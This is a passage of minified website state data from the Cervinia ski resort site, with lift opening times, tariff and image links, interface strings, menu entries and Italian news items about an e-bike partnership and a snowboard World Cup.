dettaglio",orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:bY,orario_apertura:bZ,orario_chiusura:"17:00"},{nome:b_,orario_apertura:"09.05",orario_chiusura:"15.45"},{nome:b$,orario_apertura:ca,orario_chiusura:cb},{nome:cc,orario_apertura:bP,orario_chiusura:ad},{nome:aM,orario_apertura:"09.30",orario_chiusura:aL},{nome:aN,orario_apertura:Z,orario_chiusura:cd},{nome:ce,orario_apertura:Z,orario_chiusura:cd},{nome:cf,orario_apertura:ca,orario_chiusura:cb},{nome:cg,orario_apertura:Z,orario_chiusura:aL}]},chamois:{apertura_stagionale:af,apertura_stagionale_descrizione:"Stagione invernale: 6-7-8; 13-14\u002F12 e dal 20\u002F12\u002F25 al 6\u002F04\u002F26.",orari_impianti_globale:c,orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:ch,orario_apertura:"08:45 ",orario_chiusura:ci},{nome:cj,orario_apertura:S,orario_chiusura:T},{nome:ck,orario_apertura:S,orario_chiusura:T},{nome:cl,orario_apertura:Z,orario_chiusura:bX}]},torgnon:{apertura_stagionale:af,apertura_stagionale_descrizione:"Stagione invernale: 29-30\u002F11; 6-7-8; 13-14\u002F12 e dal 20\u002F12\u002F25 al 6\u002F04\u002F26.",orari_impianti_globale:c,orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:cm,orario_apertura:cn,orario_chiusura:T},{nome:co,orario_apertura:"8:45",orario_chiusura:ci},{nome:cp,orario_apertura:aO,orario_chiusura:cq},{nome:cr,orario_apertura:aO,orario_chiusura:aJ},{nome:cs,orario_apertura:cn,orario_chiusura:T},{nome:ct,orario_apertura:aO,orario_chiusura:aJ}]},zermatt:{apertura_stagionale:af,apertura_stagionale_descrizione:"Prestare la massima attenzione agli orari delle ultime risalite",orari_impianti_globale:c,orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:"FU Trockener Steg-Klein Matterhorn",orario_apertura:S,orario_chiusura:aP},{nome:"0 Snowpark",orario_apertura:"09:20",orario_chiusura:"15:00"},{nome:"Zermatt-Furi",orario_apertura:ac,orario_chiusura:bF},{nome:"Furi-Trockener steg",orario_apertura:c,orario_chiusura:c},{nome:cu,orario_apertura:S,orario_chiusura:"15:20"},{nome:cv,orario_apertura:S,orario_chiusura:aP},{nome:cw,orario_apertura:ac,orario_chiusura:"16.50"},{nome:cx,orario_apertura:c,orario_chiusura:c},{nome:cy,orario_apertura:bZ,orario_chiusura:"16:20"},{nome:"Furi-Riffelberg",orario_apertura:c,orario_chiusura:c},{nome:cz,orario_apertura:c,orario_chiusura:c},{nome:"Schwarzsee - Trockener Steg (Matterhorn Express)",orario_apertura:"08:50",orario_chiusura:cq},{nome:cA,orario_apertura:c,orario_chiusura:c},{nome:"Furgg-Sandiger Boden",orario_apertura:c,orario_chiusura:c},{nome:"3S Matterhorn Glacier Ride II",orario_apertura:bJ,orario_chiusura:aP}]}},cta:[{title:"Orari funivie e impianti",description:cB,cta_type:C,link:cC},{title:"Tariffe Inverno 2025-2026",description:"Scarica le tariffe del comprensorio",cta_type:C,link:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1mXQHehvBzR39FtN9t_5SFMKihn1bmam4\u002Fview"},{title:"Impianti e piste aperte per Smart TV",description:"Per informazioni in tempo reale sulle aperture degli impianti dalla Smart Tv",cta_type:C,link:"https:\u002F\u002Fcervinia.it\u002Fsmart-tv"},{title:"Unisciti al nostro canale Telegram",description:"Per essere informato su tutte le novità del Cervino ski Paradise e ricevere in tempo reale gli aggiornamenti sulle aperture degli impianti.",cta_type:U,link:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FTelegram-1.pdf"}],note:"\u003Cp\u003E\u003Cstrong\u003E*Attenzione:\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nSalvo imprevisti e condizioni meteorologiche particolari, la situazione riportata nelle tabelle soprastanti è previsionale fino alle 8:30.\u003Cbr \u002F\u003E\nDopo questo orario le informazioni vengono aggiornate in tempo reale.\u003C\u002Fp\u003E\n"},menu_bg_estate:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2.jpg",p,1288,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-1024x515.jpg",e,515,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-300x151.jpg",f,151,a]},menu_bg_inverno:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21.jpg",p,1353,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-1024x541.jpg",e,541,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-300x159.jpg",f,159,a]},phone:"+39 0166944311",email:aQ,labelOrari:cB,labelTariffe:"Tariffe impianti",labelParcheggio:"Info parcheggio",global:{live_now:{text_orange:ac},alpine_crossing_text_orange:c,wind_speed_threshold:"100",shop_url:"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002F"},strings:{global:{banner_title:"Info e News",banner_news:[{news:"Matterhorn Alpine Crossing: collegamento pedonale chiuso e trasporto bagagli sospeso dal 7 gennaio al 27 febbraio 2026. Terrazza panoramica al Piccolo Cervino chiusa fino al 30\u002F01\u002F26"}]},sidebar:{details:"Dettagli",contacts:aR,length:"Lunghezza",difficulty:"Difficoltà",duration:"Durata",opening_period:"Apertura",ski_resorts_cta_text:"Orari apertura impianti"},varie:{ospitalita_related:"Strutture simili",in_vetrina:"In vetrina",breadcrumb_back:"Indietro",default_cta:"scopri",labelDownloadOrari:"Scarica tutti gli orari",titolo_social:"segui le avventure del Cervino sui nostri canali social",cardCtaBuy:"Acquista"},prenotazione:{title:"prenota la\u003Cbr\u002F\u003E tua vacanza",title_single:"Verifica la disponibilità",select_localita:"Seleziona una località",arrivo:"Arrivo",partenza:"Partenza",adulti:"Adulti (18+)",bambini:"Bambini",cerca:"Cerca struttura",cerca_single:"Verifica"},header:{cams:"cams",meteo:"meteo",impianti:"impianti",piste:"piste",mappe:"mappe"}},events_slider:{title:"Eventi in calendario",title_related:"eventi correlati",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764.jpg",p,ag,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-1024x560.jpg",e,560,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-300x164.jpg",f,aS,a]},image_inverno:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter.jpg",p,1526,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-1024x610.jpg",e,610,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-300x179.jpg",f,179,a]},cta_text:"Vedi tutti gli eventi",featured:[{title:"Matterhorn Cervino Speed Opening",excerpt:"La prima gara transfrontaliera di Coppa del Mondo di sci nella storia si terrà sulla pista \"Gran Becca\"",slug:"matterhorn-cervino-speed-opening",image:{full:[cD,o,t,b],fullhd:[cD,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-300x200.jpg",f,r,a]},data:"08 - 19 Novembre",tax_localita:[{name:cE,slug:cF},{name:"Valtournenche",slug:"valtournenche"}],tax_stagioni:[ah],is_past:a},{title:"Maxiavalanche 2023",excerpt:"Pura espressione di ciò che rappresenta la mountain bike Enduro, le Maxiavalanche si svolgono nelle più belle località europee, su percorsi appositamente selezionati",slug:"maxiavalanche-2022",image:{full:[cG,ag,cH,b],fullhd:[cG,ag,cH,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-1401x600.jpg",ag,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-300x200.jpg",f,r,a]},data:"22 - 23 Luglio",tax_localita:[{name:cE,slug:cF}],tax_stagioni:[_],is_past:a}]},activities_slider:{title:"Alcune attività\u003Cbr \u002F\u003E\r\nselezionate per te",cta_text:"scopri tutte",featured:[{title:"Bike Park Breuil-Cervinia",excerpt:"In un contesto unico al mondo, dove i verdi pascoli si riflettono nei ghiacciai perenni del Plateau Rosà, si sviluppa il Bike Park del Cervino, una variegata rete di sentieri appositamente studiati per i bikers...",slug:"bike-park",image:{full:[cI,p,D,b],fullhd:[cJ,d,m,a],fullhd_header:[cK,d,k,a],card:[cL,i,g,a],listing:[cM,j,h,a],large:[cN,e,x,a],medium:[cO,f,w,a]},duration:b,difficulty:cP,tax_stagioni:[_],tax_categorie:[{slug:ai,name:aj},{slug:ak,name:al}]},{title:"Il museo più alto d'Europa Plateau Rosà",excerpt:"Mostra-museo che racconta, con l’ausilio di audiovisivi e foto d’epoca, la storia degli impianti del Breuil a 3.500 m...",slug:"museo-una-montagna-di-lavoro",image:{full:[aT,e,s,b],fullhd:[aT,e,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-420x280.jpg",j,h,a],large:[aT,e,s,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-300x200.jpg",f,r,a]},duration:b,difficulty:b,tax_stagioni:[_,ah],tax_categorie:[{slug:"arte-cultura",name:"Arte &amp; Cultura"}]},{title:"Vie Ferrate Breuil-Cervinia e Valtournenche",excerpt:"Nella valle del Cervino ci sono 3 vie ferrate per gli appassionati, da provare naturalmente in sicurezza, accompagnati dalle Guide del Cervino. Consigliata a chi vuole provare l’ebbrezza della prima corda fissa...",slug:"via-ferrata",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-scaled.jpg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-300x225.jpg",f,A,a]},duration:b,difficulty:b,tax_stagioni:[_],tax_categorie:[{slug:ai,name:aj},{slug:ak,name:al}]},{title:"Parapendio in tandem e fat bike Breuil-Cervinia",excerpt:"Sorvolare, sci ai piedi, le piste del comprensorio. Il parapendio in tandem è una delle attrazioni di Cervinia per chi cerca in vacanza un pizzico di adrenalina in più...",slug:"parapendio",image:{full:[aU,e,s,b],fullhd:[aU,e,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-420x280.jpg",j,h,a],large:[aU,e,s,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-300x200.jpg",f,r,a]},duration:b,difficulty:cP,tax_stagioni:[_,ah],tax_categorie:[{slug:ai,name:aj},{slug:ak,name:al}]},{title:"Salita a Plateau Rosà",excerpt:"Raggiungibile anche senza sci, dalla terrazza d’arrivo della funivia è possibile ammirare da vicino i grandi quattromila...",slug:"salita-a-plateau-rosa",image:{full:[cQ,E,cR,b],fullhd:[cQ,E,cR,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-300x200.jpg",f,r,a]},duration:b,difficulty:b,tax_stagioni:[_,ah],tax_categorie:[{slug:"famiglia",name:"Famiglia"},{slug:ai,name:aj},{slug:ak,name:al}]}]},promo_slider:{title:"offerte e\u003Cbr \u002F\u003E\r\npromozioni",cta_text:"Vedi tutte le promo",featured:[]},footer:{luogo:"Località Bardoney 11021\u003Cbr \u002F\u003E\r\nBreuil Cervinia Valtournenche (AO)",telefono:"+39 0166 94 43 11",email:aQ,dati_societari:"P.IVA 00041720079 - REA Aosta:23540\u003Cbr \u002F\u003E\r\nCapitale Sociale: Deliberato € 54.600.546.00\u003Cbr \u002F\u003E\r\nSottoscritto e versato € 54.600.546,00",pec:"amministrazione.cervinospa@legalmail.it"},testi_vento:{banner:"Domenica previsto vento sui comprensori",titolo:"Vento sui comprensori",titolo_pag_meteo:"Vento sui comprensori. Controlla il meteo prima di acquistare il biglietto",consulta_meteo:"Consulta approfondimenti e tendenze meteo prima di acquistare il biglietto.",consulta_impianti:"Verifica l’apertura degli impianti prima di acquistare il biglietto"},link:{tipo_link_orari_invernali:C,link_orari_invernali:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1SXCz1UqLcLAvnhy5WhspdsuBbcPhgdpO\u002Fview?usp=share_link",tipo_link_orari_estivi:C,link_orari_estivi:cC,tipo_link_tariffe_invernali:C,link_tariffe_invernali:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1mXQHehvBzR39FtN9t_5SFMKihn1bmam4\u002Fview?usp=sharing",tipo_link_tariffe_estive:C,link_tariffe_estive:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1mXQHehvBzR39FtN9t_5SFMKihn1bmam4\u002Fview?usp=drivesdk",link_page_alpine_crossing:"\u002Fmatterhorn-alpine-crossing",link_page_info_parcheggio:"\u002Fparcheggio-cervino-ski-paradise"}},menuAPI:{footer_left:[{title:cS,url:cT,id:am},{title:"Trasparenza",url:"\u002Fsocieta-trasparente",id:an},{title:"Codice etico",url:"\u002Fsocieta-trasparente-disposizioni-generali",id:ao},{title:"Questionario",url:"\u002Fquestionario-qualita",id:aV},{title:"Credits",url:"\u002Fcredits",id:cU},{title:"Cookie & Privacy policy",url:"\u002Fprivacy-policy",id:cV}],footer_right:[{title:"BANDI DI GARA E AVVISI",url:"\u002Fbandi-di-gara",id:am},{title:"MEDIA KIT",url:"\u002Fmedia-kit",id:an},{title:"LAVORA CON NOI",url:"\u002Fselezione-del-personale",id:ao},{title:"L.R. 20\u002F2016",url:"\u002Flr-20-2016",id:aV},{title:"POLITICA QUALITÀ ISO9001",url:"\u002Fpolitica-della-qualita-iso9001",id:cU},{title:"ASSISTENZA REMOTA",url:"\u002Fassistenza-remota",id:cV}],main:[{title:"Cosa fare",url:"\u002Fcosa-fare",id:am},{title:"Eventi",url:"\u002Feventi",id:an},{title:"Ospitalità",url:"\u002Fospitalita-servizi",id:ao},{title:"Promo e offerte",url:"\u002Fshop-e-promo",id:aV}],secondary:[{title:"Regolamento di biglietteria",url:"\u002Fnote-e-regolamento-di-biglietteria",id:am},{title:cS,url:cT,id:an},{title:"Assicurazione",url:"\u002Fassicurazione",id:ao}]},activitiesAPI:[],eventsAPI:[],servicesAPI:[],newsAPI:[{title:"THOK E-Bikes e Cervino Ski Paradise",slug:"thok-e-bikes-e-cervino-ski-paradise",excerpt:"Una collaborazione che valorizza l’outdoor tutto l’anno THOK E-Bikes annuncia una partnership con Breuil-Cervinia\u002FCervino Ski Paradise, uno dei comprensori alpini [&hellip;]",content:"\u003Cp data-start=\"102\" data-end=\"161\"\u003E\u003Cstrong data-start=\"102\" data-end=\"161\"\u003E\u003Cimg class=\"aligncenter wp-image-34475 size-full\" src=\"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHOB.jpg\" alt=\"\" width=\"1920\" height=\"689\" \u002F\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"102\" data-end=\"161\"\u003E\u003Cstrong data-start=\"102\" data-end=\"161\"\u003EUna collaborazione che valorizza l’outdoor tutto l’anno\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"163\" data-end=\"574\"\u003ETHOK E-Bikes annuncia una partnership con Breuil-Cervinia\u002FCervino Ski Paradise, uno dei comprensori alpini più prestigiosi. L’accordo, attivo sia nella stagione estiva sia in quella invernale, porta le e-MTB premium THOK nel cuore di un territorio perfetto per vivere la montagna 365 giorni l’anno. Una sinergia che nasce da valori condivisi: innovazione, qualità e una visione avanzata dell’esperienza outdoor.\u003C\u002Fp\u003E\n\u003Chr data-start=\"576\" data-end=\"579\" \u002F\u003E\n\u003Cp data-start=\"581\" data-end=\"649\"\u003E\u003Cstrong data-start=\"581\" data-end=\"649\"\u003EE-MTB THOK nel Bike Park e nuove attività per rider e visitatori\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"651\" data-end=\"903\"\u003ELa collaborazione introdurrà test ride, opening ed eventi dedicati, demo e la realizzazione di nuovi percorsi. Il Bike Park sarà in parte rinnovato, con l’obiettivo comune di offrire maggiore accessibilità e divertimento nella prossima stagione estiva.\u003C\u002Fp\u003E\n\u003Cp data-start=\"905\" data-end=\"1226\"\u003EÈ inoltre previsto in primavera l’avvio del noleggio ufficiale del Bike Park, gestito direttamente da Cervino Ski Paradise ed equipaggiato con e-MTB THOK: un servizio pensato per elevare ulteriormente l’esperienza dei visitatori e consolidare Cervino Ski Paradise come destinazione di riferimento per l’e-mountain biking.\u003C\u002Fp\u003E\n\u003Chr data-start=\"1228\" data-end=\"1231\" \u002F\u003E\n\u003Cp data-start=\"1233\" data-end=\"1264\"\u003E\u003Cstrong data-start=\"1233\" data-end=\"1264\"\u003ETHOK e CERVINO SKI PARADISE\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1266\" data-end=\"1598\"\u003EDurante la stagione invernale sarà possibile scoprire e ammirare le e-MTB THOK posizionate in punti strategici nei pressi delle risalite degli impianti, trasformati per l’occasione in veri e propri showroom a cielo aperto. Gli sciatori potranno anche testare le bici elettriche sulla neve, vivendo un’esperienza inedita e immersiva.\u003C\u002Fp\u003E\n\u003Cp data-start=\"1600\" data-end=\"1734\"\u003E\u003Cem data-start=\"1600\" data-end=\"1734\"\u003ERestate connessi: sono in arrivo numerose sorprese dedicate agli amanti della montagna e ai frequentatori abituali del comprensorio.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Chr data-start=\"1736\" data-end=\"1739\" \u002F\u003E\n\u003Cp data-start=\"1741\" data-end=\"1795\"\u003E\u003Cstrong data-start=\"1741\" data-end=\"1795\"\u003ELa strategia House of Brand raggiunge l’alta quota\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1797\" data-end=\"2211\"\u003EQuesta nuova alleanza rappresenta un passo significativo nella strategia House of Brand di THOK, orientata a presidiare le migliori destinazioni outdoor a livello internazionale. Dopo Finale Ligure, sede della prima House of Brand attiva da settembre 2025, Cervinia diventa la House of Brand della montagna: un luogo iconico e autentico, ricco di storia, in cui vivere appieno stile, tecnologia ed esperienza THOK.\u003C\u002Fp\u003E\n",date:"05\u002F12\u002F2025",image:{full:[ap,d,m,b],fullhd:[ap,d,m,b],fullhd_header:[cW,d,k,a],card:[cX,i,g,a],listing:[cY,j,h,a],large:[cZ,e,x,a],medium:[c_,f,w,a]},hero_slider:[{image:{full:[ap,d,m,b],fullhd:[ap,d,m,b],fullhd_header:[cW,d,k,a],card:[cX,i,g,a],listing:[cY,j,h,a],large:[cZ,e,x,a],medium:[c_,f,w,a]},video_id:b},{image:{full:[c$,d,m,b],fullhd:[c$,d,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Breuil-Cervinia apre la Coppa del Mondo di snowboard cross",slug:"breuil-cervinia-apre-la-coppa-del-mondo-di-snowboard-cross",excerpt:"La prima neve è già caduta sulle piste di Breuil-Cervinia, località valdostana che proprio oggi &#8211; giovedì 13 &#8211; ha [&hellip;]",content:"\u003Cp class=\"p1\"\u003ELa prima neve è già caduta sulle piste di Breuil-Cervinia, località valdostana che proprio oggi - giovedì 13 - ha aperto al pubblico anche la seggiovia Pancheron, in attesa della Goillet e della Gran Sometta che entreranno invece in funzione rispettivamente venerdì 14 e sabato 15 novembre (nuove tariffe disponibili su \u003Ca href=\"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1s3x1N87T783HT2CXjbAprGgQtUGqtgej\u002Fview\"\u003E\u003Cspan class=\"s1\"\u003Ecervinia.it\u003C\u002Fspan\u003E\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EAgli oltre 2.000 metri del Cervino Ski Paradise lo sguardo è ora rivolto anche alla “pista 26”, quella che ancora una volta è stata scelta dalla Federazione Internazionale Sci &amp; Snowboard (FIS) per l’apertura della Coppa del Mondo di snowboard cross.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EIl via della stagione avverrà sempre ai piedi della Gran Becca, un appuntamento ormai fisso che anticipa di oltre un mese tutte le altre tappe del circuito internazionale. I migliori snowboarder al mondo si ritroveranno nella Valtournenche il 12 e il 13 dicembre, per il primo confronto della stagione olimpica.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EQuest’anno, in Valle d’Aosta, si 